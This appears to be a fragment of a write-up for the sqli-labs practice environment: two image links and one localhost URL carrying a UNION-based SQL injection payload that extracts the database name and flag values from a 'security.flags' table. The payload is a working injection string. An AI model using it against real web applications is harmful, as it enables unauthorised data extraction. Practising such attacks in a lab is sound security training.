 http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2 union select 1,database(),group_concat(flag) from security.flags